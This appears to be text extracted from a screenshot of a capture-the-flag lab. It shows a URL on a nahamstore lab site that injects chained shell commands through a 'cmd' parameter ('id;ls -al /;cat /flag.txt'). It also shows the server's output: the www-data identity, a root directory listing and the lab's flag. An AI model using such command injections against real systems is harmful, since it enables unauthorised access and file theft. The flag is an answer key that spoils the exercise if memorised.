 Not secure | marketing.nahamstore.thm/8d1952ba2b3c6dcd76236f090ab8642c/?cmd=id;ls%20-al%20/;cat%20/flag.txt
uid=33(www-data) gid=33(www-data) groups=33(www-data)
total 72
drwxr-xr-x   1 root root 4096 May  6  2021 .
drwxr-xr-x   1 root root 4096 May  6  2021 ..
-rwxr-xr-x   1 root root    0 May  6  2021 .dockerenv
lrwxrwxrwx   1 root root    7 Jan 19  2021 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Nov 17 09:03 dev
drwxr-xr-x   1 root root 4096 May  6  2021 etc
-rw-r--r--   1 root root   35 Feb 17  2021 flag.txt
drwxr-xr-x   2 root root 4096 Apr 15  2020 home
lrwxrwxrwx   1 root root    7 Jan 19  2021 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Jan 19  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Jan 19  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Jan 19  2021 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Jan 19  2021 media
drwxr-xr-x   2 root root 4096 Jan 19  2021 mnt
drwxr-xr-x   2 root root 4096 Jan 19  2021 opt
dr-xr-xr-x 176 root root    0 Nov 17 09:03 proc
drwx------   2 root root 4096 Jan 19  2021 root
drwxr-xr-x   1 root root 4096 May  6  2021 run
lrwxrwxrwx   1 root root    8 Jan 19  2021 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Jan 19  2021 srv
-rwxr-xr-x   1 root root   88 Feb 17  2021 startup.sh
dr-xr-xr-x  13 root root    0 Nov 17 09:17 sys
drwxrwxrwt   1 root root 4096 Nov 17 09:03 tmp
drwxr-xr-x   1 root root 4096 Jan 19  2021 usr
drwxr-xr-x   1 root root 4096 Feb 17  2021 var
{b42d2f1ff39874d56132537be62cf9e3}